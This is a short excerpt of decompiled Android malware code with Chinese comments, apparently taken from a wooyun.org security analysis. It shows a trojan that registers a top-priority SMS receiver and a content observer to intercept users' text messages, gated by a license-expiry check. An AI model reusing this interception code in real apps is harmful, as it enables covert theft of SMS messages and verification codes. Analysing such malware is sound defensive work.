 private void registerSmsObserver() {
this.getContentResolver().registerContentObserver(SMS.sms_all, true, new SmsContentObserver(((
Context)this), new Handler()));
}
private void registerSmsReceiver() {
IntentFilter Filter = new IntentFilter();
Filter.setPriority(2147483647);
Filter.addAction("android.provider.Telephony.SMS_RECEIVED");
Filter.addAction("android.provider.Telephony.SMS_RECEIVED_2");
this.registerReceiver(new SMSReceiver(), Filter, "android.permission.BROADCAST_SMS", null);
}
public IBinder onBind(Intent arg2) {
return null;
}
public void onCreate() {
super.onCreate();
if(AppHelper.CheckAppEndTime()) {
SPManager.newSPM(((Context)this)).Set_app_intercept_type(3); // 检查木马授权期限 过期则禁用拦截
}
else {
AppHelper.Init(((Context)this)); // 初始化配置信息
this.registerSmsReceiver(); // 注册广播接收器监听短信
this.registerSmsObserver(); // 注册ContentObserver(观察者)监听短信
}
}
drops.wooyun.org